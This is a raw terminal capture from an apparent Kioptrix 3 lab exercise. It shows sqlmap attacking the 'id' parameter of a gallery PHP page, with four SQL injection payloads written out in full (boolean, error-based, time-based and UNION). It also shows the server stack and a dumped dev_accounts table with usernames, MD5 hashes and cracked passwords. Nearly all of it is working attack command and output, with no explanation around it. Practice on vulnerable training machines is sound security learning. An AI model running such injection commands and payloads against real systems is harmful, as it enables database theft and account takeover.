 root@kali:~# sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=null -v 0 -T dev_accounts --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:39:44
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2389=2389) THEN 0x6e756c6c ELSE (SELECT 2059 UNION SELECT 9781) END)
)
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=null OR ROW(9502,7845)>(SELECT COUNT(*),CONCAT(0x71767a7671,(SELECT (ELT(9502=9502,1))),
0x717a627871,FLOOR(RAND(0)*2))x FROM (SELECT 1276 UNION SELECT 2543 UNION SELECT 7310 UNION SELECT 1884)
a GROUP BY x)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=null OR SLEEP(5)
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: id=null UNION ALL SELECT 6375,6375,CONCAT(0x71767a7671,0x564a476e634b50556b787065684165674c
476e794178646c625257487a7564796d61566358534343,0x717a627871),6375,6375,6375#
---
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+---------------------------------------------+
| id | username   | password                                    |
+----+------------+---------------------------------------------+
| 1  | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)   |
| 2  | loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+----+------------+---------------------------------------------+